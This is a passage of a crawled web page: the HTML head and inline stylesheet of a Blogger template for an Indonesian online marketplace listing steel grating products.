

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating
body_size: 71309
content:
<!DOCTYPE html>
<html class='1.2.8' lang='id' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='gArqYwv6MgK6BcFaDhIA_3i7x05vgu0IGDHQGMaKDl8' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>GRESIK MARKET PLACE</title>
<meta content='xxxxx' name='google-site-verification'/>
<!-- https://www.google.com/webmasters/verification/home -->
<meta content='xxxxx' name='dmca-site-verification'/><!-- https://www.dmca.com/Protection/ -->
<meta content='xxxxx' name='yandex-verification'/>
<!-- https://webmaster.yandex.com/ -->
<meta content='xxxxx' name='msvalidate.01'/>
<!-- https://www.bing.com/toolbox/webmaster -->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#b30143' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#b30143' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gresikverse.my.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GRESIK MARKET PLACE - Atom" href="https://www.gresikverse.my.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GRESIK MARKET PLACE - RSS" href="https://www.gresikverse.my.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GRESIK MARKET PLACE - Atom" href="https://www.blogger.com/feeds/7889885342498212710/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Dapatkan penawaran terbaik dan lengkap di Market Place Gresikverse. Belanja Aman dan Mudah.' name='description'/>
<meta content='https://www.gresikverse.my.id/search/label/Jual%20Steel%20Grating' property='og:url'/>
<meta content='GRESIK MARKET PLACE' property='og:title'/>
<meta content='Dapatkan penawaran terbaik dan lengkap di Market Place Gresikverse. Belanja Aman dan Mudah.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilDqbrqzKKAKXYKeuezjjIRqlkMrfpVvmvx5pOqQlajyn8FOrBzmbN98ISGrf0cBXQtfGVWlzTxW35_VDjJj1zBkvdMkxN8Z85x3XZ9ZL7IrPPSPrWh8pczGLA_Bm0QLgKyagJ40tv0673/w1200-h630-p-k-no-nu/AIS+_floor_grating_strong+082129847777.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE/w1200-h630-p-k-no-nu/LOGO-AGRO5-ANIMATION.gif' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxpQefEc-Xy_-FGmEt4IMfuS0jlcBdmrwkkklvwgPICJe8r8ZWvdgrzSXq7AnKYONafL6Wy63zKtLr2knKanFHpWhlwQTzWZhSNoCQTzbRqrJHwD5dQgTMdPU5LOxz3AZBfssjRA2JynWe/w1200-h630-p-k-no-nu/grating+standart+ais+082129847777.png' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<script type='application/ld+json'>{ "@context": "https://schema.org", "@type": "WebSite", "@id": "#website", "url": "https://www.gresikverse.my.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.gresikverse.my.id/search?q={search_term}", "query-input": "required name=search_term" } }</script>
<link href='//adservice.google.ca' rel='dns-prefetch'/><link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/><link href='//adservice.google.com' rel='dns-prefetch'/><link href='//www.googletagservices.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/><link href='//disqus.com' rel='dns-prefetch'/><link href='//github.com' rel='dns-prefetch'/><link href='//cdn.rawgit.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//www.facebook.com' rel='dns-prefetch'/><link href='//plus.google.com' rel='dns-prefetch'/><link href='//twitter.com' rel='dns-prefetch'/><link href='//www.youtube.com' rel='dns-prefetch'/><link href='//feedburner.google.com' rel='dns-prefetch'/><link href='//feeds.feedburner.com' rel='dns-prefetch'/><link href='//platform.twitter.com' rel='dns-prefetch'/><link href='//apis.google.com' rel='dns-prefetch'/><link href='//connect.facebook.net' rel='dns-prefetch'/><link href='//www.google-analytics.com' rel='dns-prefetch'/><link href='//www.gstatic.com' rel='dns-prefetch'/><link href='//static.xx.fbcdn.net' rel='dns-prefetch'/><link href='//tpc.googlesyndication.com' rel='dns-prefetch'/><link href='//syndication.twitter.com' rel='dns-prefetch'/><link href='//fonts.gstatic.com' rel='dns-prefetch'/><link href='https://3p.ampproject.net' rel='dns-prefetch'/><link href='https://lh3.googleusercontent.com' rel='dns-prefetch'/><link href='https://tpc.googlesyndication.com' rel='dns-prefetch'/><link href='https://i.ytimg.com' rel='dns-prefetch'/><link href='https://i3.ytimg.com' rel='dns-prefetch'/><link href='https://img.youtube.com' rel='dns-prefetch'/><link href='https://www.googletagmanager.com' rel='dns-prefetch'/><link href='https://adservice.google.co.id/' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com/' rel='dns-prefetch'/><link href='//resources.blogblog.com/' rel='dns-prefetch'/>
<style type='text/css'>@font-face{font-family:'Cantarell';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cantarell/v18/B50NF7ZDq37KMUvlO015jKJu.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name             : BukaBlog Blogger
Type             : Toko Online Blogspot
Version          : 1.2.8 (16/03/2021) | Rupiah / IDR Rp
Licensi          : Personal Use - Premium
Designer         : Rian SEO - rianseo.com
Publisher        : https://www.temabanua.com/
Thanks to        : All supported
----------------------------------------------- */
/* Google Font | */
@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:400;font-display:swap;src:local('Hind Madurai Regular'),local('HindMadurai-Regular'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xx0e2p98ZvDXdZQIOcpqjX4IcCQeA.woff2) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:400;font-display:swap;src:local('Hind Madurai Regular'),local('HindMadurai-Regular'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xx0e2p98ZvDXdZQIOcpqjX-IcCQeA.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:400;font-display:swap;src:local('Hind Madurai Regular'),local('HindMadurai-Regular'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xx0e2p98ZvDXdZQIOcpqjX9ocC.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:500;font-display:swap;src:local('Hind Madurai Medium'),local('HindMadurai-Medium'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfBaQXaMEpAJ0.woff2) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:500;font-display:swap;src:local('Hind Madurai Medium'),local('HindMadurai-Medium'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfBaQXcMEpAJ0.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:500;font-display:swap;src:local('Hind Madurai Medium'),local('HindMadurai-Medium'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfBaQXfsEp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:600;font-display:swap;src:local('Hind Madurai SemiBold'),local('HindMadurai-SemiBold'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfKaMXaMEpAJ0.woff2) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:600;font-display:swap;src:local('Hind Madurai SemiBold'),local('HindMadurai-SemiBold'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfKaMXcMEpAJ0.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:600;font-display:swap;src:local('Hind Madurai SemiBold'),local('HindMadurai-SemiBold'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfKaMXfsEp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:700;font-display:swap;src:local('Hind Madurai Bold'),local('HindMadurai-Bold'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfTaIXaMEpAJ0.woff2) format('woff2');unicode-range:U+0964-0965,U+0B82-0BFA,U+200C-200D,U+20B9,U+25CC}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:700;font-display:swap;src:local('Hind Madurai Bold'),local('HindMadurai-Bold'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfTaIXcMEpAJ0.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind Madurai';font-style:normal;font-weight:700;font-display:swap;src:local('Hind Madurai Bold'),local('HindMadurai-Bold'),url(https://fonts.gstatic.com/s/hindmadurai/v6/f0Xu0e2p98ZvDXdZQIOcpqjfTaIXfsEp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* Global Reset CSS BukaBlog */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,sp,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:0;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#e31f52}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links,.widget>h2,.widget>h3,.navbar,.blog-feeds,.feed-links,#backlinks-container,a.home-link,.blog-mobile-link,a.quickedit,a.quickedit .icon,related-wrap .related-tag,.simpleCart_content .head,ul.post-nav{display:none!important}*{margin:0;padding:0;outline:none!important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;word-wrap:break-word;-webkit-font-smoothing:subpixel-antialiased}html{font:400 16px Helvetica Neue, Helvetica, Arial, Cantarell, sans-serif}.center{display:table;position:relative}.widget iframe,.widget img{max-width:100%;-o-object-fit:fill;object-fit:fill}body{background:#ffffff;font:400 16px Helvetica Neue, Helvetica, Arial, Cantarell, sans-serif;font-size:14px;line-height:1.6;color:#252525;padding:0;margin:0}body.itemPage{background:#f5f5f5}.itemSeller .wrapper,.itemPage .wrapper,.is-search-label .wrapper,.is-search-query .wrapper,.error404 .wrapper,body.is-search-default{padding:115px 0 0}.is-search-label .post-wrapper,.is-search-query .post-wrapper,.itemPage .post-wrapper{padding-left:12px;padding-right:12px}.buka-home-ico{width:1300px;margin:0 auto;padding:0 12px}.wrapperG{position:relative;width:1300px;max-width:1063px;margin:0 auto;padding:0 12px}.above-post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:20px;margin-left:-20px;margin-right:-20px}.above-post-widget .Image{flex:0 1 100%;margin:16px 20px}.above-post-widget .data-image_buka{width:56px;height:56px;margin:0 auto 12px;margin-bottom:24px}.above-post-widget .text-label{max-height:48px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-align:center;display:-webkit-box;font-size:16px;font-weight:600;color:#252525;line-height:1.25;font-family:Hind Madurai,sans-serif}a:link{cursor:pointer;text-decoration:none;color:#e31f52}a:hover{color:#223eb0;text-decoration:none}img{max-width:100%;height:auto}br{clear:none!important}hr{clear:both;border:0;outline:0;margin:24px 0;padding:0;border-bottom:1px solid #e5e5e5}.clear,.hide{position:fixed!important;top:-99999999px!important;left:-99999999px!important;z-index:-9999!important;opacity:0!important;visibility:hidden!important}.clear:after{content:"";clear:both}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}::selection{background:#e31f52;color:#fff;text-shadow:none}::-webkit-selection{background:#e31f52;text-shadow:none}::-moz-selection{background:#e31f52;color:#fff;text-shadow:none}#header .icon a.thumb-notif{height:400px;display:flex;margin:0;padding:0}.menu-left_sub{width:28.504233302%;-webkit-box-flex:1;-ms-flex:1 0 28.504233302%;flex:1 0 28.504233302%;max-width:28.504233302%;border-right:1px solid #eee}.menu-right_sub{width:71.495766698%;-webkit-box-flex:1;-ms-flex:1 0 71.495766698%;flex:1 0 71.495766698%;max-width:71.495766698%}.coli-kiri .post-image-wrap,.coli-kiri .post-image-wrap img,.post-thumb.is-image,.PopularPosts .post-thumb.is-image{opacity:1}.post-image-link{float:left;width:100%;height:100%;overflow:hidden;margin:0;border-radius:2px 2px 0 0}.related-posts .post-image-link{height:180px!important;margin-bottom:10px}.recent-blog .recent-label .hot-item .post-image-link{height:160px}.hot-item .product-info,.FeaturedPost .product-info{display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;overflow:hidden;padding:12px}.post-body h1,h2,h3,h4,h5,h6{font-weight:700}.post-body ul,.post-body ol{padding:0 0 0 40px}.post-body ul li{list-style:disc}.index-cart{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;z-index:9;left:-1px;width:calc(100% + 2px)}.index-cart-style{margin:0 12px 12px}.index-addQ{padding:0 28px;height:36px;width:100%;border:2px solid transparent;background:transparent;position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;cursor:pointer;-webkit-transition:all .3s cubic-bezier(.64,.05,.35,1);transition:all .3s cubic-bezier(.64,.05,.35,1);transition-property:all;transition-duration:.3s;transition-timing-function:cubic-bezier(0.64,0.05,0.35,1);transition-delay:0s}.index-addQ:before{content:''}.index-addQ a,.add_product{color:#141414;font:600 14px Hind Madurai,sans-serif}.product-header .add_product{font-size:16px;font-family:inherit}.index-star,.widget-rating,.index-name{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4px;height:20px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.add_feed,.bukablog-label,.seller-name{line-height:1.46429;color:#8d8d8d;font-size:14px;vertical-align:middle;font-family:Hind Madurai,sans-serif}.seller-badge{display:inline-block;line-height:0}.b-icon{width:4px;height:4px;border-radius:50%;background:#ebebeb;margin:0 12px}.index-addQ:hover{border:2px solid #f2f2f2;background:#f2f2f2}.quantity{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%;border-collapse:separate;margin:0;padding:0}.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity input[type=number]{-moz-appearance:textfield}.quantity input{padding:0 12px;text-align:center;margin:0;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;border-right:0;border-left:0;background-color:transparent!important;width:7%;color:#252525;border-radius:2px;outline:0}.quantity input:focus{outline:0}.c-max,.c-min{max-width:5%;-webkit-box-sizing:border-box;box-sizing:border-box}.c-max .min:first-child{cursor:not-allowed;border-radius:2px 0 0 2px}.c-min .plus:last-child{border-radius:0 2px 2px 0}.c-max .min,.c-min .plus{position:relative;vertical-align:middle;margin:0;padding:7px 12px 7px 12px;font-size:14px;font-weight:700;text-align:center;line-height:20px;cursor:pointer;overflow:visible;border-radius:2px;-webkit-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;-o-transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;transition:color .3s ease-out,opacity .3s ease-out,background .3s ease-out;border:1px solid #e8e8e8;background-color:#fafafa;color:#252525;white-space:nowrap;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:auto;height:auto;letter-spacing:0}.simpleCart_items .item-remove a.simpleCart_remove{width:20px;height:20px;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M9,3V4H4V6H5V19A2,2 0 0,0 7,21H17A2,2 0 0,0 19,19V6H20V4H15V3H9M7,6H17V19H7V6M9,8V17H11V8H9M13,8V17H15V8H13Z' fill='%23aaa'></path></svg>") no-repeat;text-indent:-9999px;background-size:20px}.Q-star:before{content:'';display:inline-block;width:14px;vertical-align:middle;height:14px;margin:0;transition:all .3s ease;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M10.663 2.423l2.052 4.387 4.663.715c.589.09.83.81.413 1.24l-3.398 3.494.795 4.887a.732.732 0 0 1-1.077.76L10 15.626l-4.11 2.28a.732.732 0 0 1-1.077-.76l.794-4.887-3.398-3.494a.736.736 0 0 1 .414-1.24l4.663-.715 2.052-4.387a.73.73 0 0 1 1.325 0z' fill='%23FAA701'></path></svg>") no-repeat}.c-star:before{content:'';width:17px;height:17px;margin:-2px;transition:all .3s ease;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M12,17.27L18.18,21L16.54,13.97L22,9.24L14.81,8.62L12,2L9.19,8.62L2,9.24L7.45,13.97L5.82,21L12,17.27Z' fill='%23ffc53e'></path></svg>") no-repeat}.catatan_penjual:before{content:'';width:20px;height:20px;vertical-align:-4px;margin-right:14px;transition:all .3s ease;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M13,13H11V7H13M13,17H11V15H13M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z' fill='%23666'></path></svg>") no-repeat}.content-bayar,.menu-dropdown .LinkList ul li.dd ul{display:none}.menu-left_sub ul li.dd.active{background:#f2f2f2}#header .menu-dropdown .menu-left_sub ul li.dd.active a{font-weight:600}#header .menu-dropdown .LinkList ul li.dd a:after{display:inline-block;content:'';width:20px;float:right;height:20px;vertical-align:middle;margin:0;background:url("data:image/svg+xml,<svg viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg'><path d='M13.707 10.707l-5 5a.997.997 0 01-1.414 0 .999.999 0 010-1.414L11.586 10 7.293 5.707a.999.999 0 111.414-1.414l5 5a1 1 0 010 1.414z' fill='%23000'></path></svg>") no-repeat}.panah:before{content:'';width:16px;height:16px;vertical-align:middle;margin:0;background:url("data:image/svg+xml,<svg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58ZZ' fill='%23888'></path></svg>") no-repeat}#header .menu-dropdown .LinkList ul li.label-button a:after{content:'';background:url("data:image/svg+xml;charset=utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='%23bbb' d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z'/></svg>") no-repeat}.text-latest-post{font:14px Hind Madurai, sans-serif;max-width:680px}.meta_title-home{font-size:14px;color:#8d8d8d;line-height:1.46429;margin:0 0 8px}.meta_description-home{max-height:54px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:2;display:-webkit-box;font-size:18px;line-height:1.33333;font-weight:600}.social a:before,.payment a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.product-buy-buttons a:hover,.js-chat a.submit:hover,.contact-form-button-submit:hover{background-color:#5eab34;border-color:#87cc62;color:#fff}i.bukablog-line{margin-top:12px;background-image:-webkit-gradient(linear,left top,right top,from(#fd656a),color-stop(98%,#fec780));background-image:linear-gradient(90deg,#fd656a,#fec780 98%);height:7px;border-radius:4px;overflow:hidden}blockquote,.note,.comment-form p{font-size:14px;line-height:1.4;margin:18px 0;background-color:#fff7e2;padding:12px 18px;color:#8b6f32;border-width:1px;border-style:solid;border-color:#e6b138;border-radius:2px}.post-body table{border-collapse:collapse;width:100%}.post-body th{background-color:#eee;font-weight:bold}.post-body th,.post-body td{border:0;line-height:1.5;padding:.75em 0;text-align:left}.wrapperFooter,.barner-section,.bukablog_raw,.header-wrapper,.Penjelasan,#newbar-menu-full,.wrapper,.post-wrapper,#footer-wrapper,.headerBuka .jualBata,.melayang,.bukablog-saran{width:1300px}.center,.bukablog_raw,.barner-section,.wrapperFooter,.header-wrapper,.Penjelasan,#newbar-menu-full,.wrapper,.post-wrapper,#footer-wrapper,.buka-pupolert .wrapper,.melayang,.bukablog-saran{margin:0 auto}.bukablog_raw,.header-wrapper,.Penjelasan,#newbar-menu-full,.wrapper,.itemSeller .post-wrapper,#footer-wrapper,.barner-section,.headerBuka .jualBata,.bukablog-saran{padding:0 12px}.bukablog_raw,.wrapper,.post-wrapper{overflow:hidden;background:transparent;max-width:100%}#wrapper-saran{background:#fff;padding:30px 0}.itemPage #PopularPosts3 .title{font-size:24px}.author-image{display:block;width:100%;margin-right:auto;margin-left:auto;border-radius:50%}.author-profile{width:84px;height:84px;margin-right:24px}.author-seller{display:flex;align-items:center;justify-content:space-between}.author-about{flex:1;height:84px;margin:0 24px 0 0}.author-market a{position:relative;display:inline-block;margin:0;color:#333;padding:7px 24px;font-size:12px;font-weight:700;line-height:20px;border-radius:4px;border:1px solid #ddd;background-color:#fafafa}.author-name{position:relative;max-height:1.2em;padding-right:1em;margin:0 0 6px 0;margin-right:-1em;line-height:1.2em;text-align:justify;word-break:break-all;font-weight:700;overflow:hidden;white-space:nowrap;text-transform:capitalize;text-overflow:ellipsis}.barner-section{margin-bottom:28px}.wrapperFooter{padding:30px 12px 30px 12px}.headerBuka .jualBata{margin:auto;max-width:100%}.post-body{background:#fff;padding:0}.isPostRight .review-detail{max-height:450px}.text-detail,.review-detail{position:relative;max-height:200px;overflow:hidden;margin:0 0 15px;word-break:break-word}.text-detail.height,.review-detail.max{max-height:100%}.post-more,.more-review{font-size:14px;color:#e31f52;fill:#e31f52;cursor:pointer}.bukablog-lineQ{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:flex;position:relative;margin:30px 0}.bukablog-border{background:#e0e0e0;height:1px;position:absolute;top:50%;width:100%;z-index:1}.produk_diskon{position:absolute;right:0;z-index:2;top:10px;margin-bottom:10px;color:#ffffff;background:#ff566a;display:inline-table;vertical-align:middle;height:36px;width:36px;line-height:36px;border-radius:50%;text-align:center;padding:0;font-size:12px;margin-right:10px}.produk_diskon s{color:#999;font-size:12px;text-decoration:line-through}.recent-section .recent-label{display:flex;margin:0 -15px 0 0}.bukablog__label{flex:1 0 25%;max-width:25%;padding:0 15px}.title-menuX{border-bottom:1px solid #eee;height:84px;padding:24px 0;font-size:23px}.title-menuX span{font-size:28px;line-height:1.28571;font-family:Roboto,sans-serif}.grid-posts,.PopularPosts .widget-content,.recent-section .recent-label .hot-item{display:flex;display:-webkit-box;display:-ms-flexbox;flex-wrap:wrap;margin:0 -15px}.bukablog__post,#PopularPosts3 .bukablog__post{padding:0 15px;flex:1 0 16.6667%;max-width:16.6667%}.bukablog_flex{position:relative;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.index-post,.recent-section .recent-label .hot-item{box-sizing:border-box;position:relative;width:100%;height:100%;padding:0 0 40px 0;background:#fff;margin:0 0 30px 0;overflow:hidden;border:1px solid hsla(0,0%,92.2%,.8);border-radius:4px}.post-thumb.l,.PopularPosts 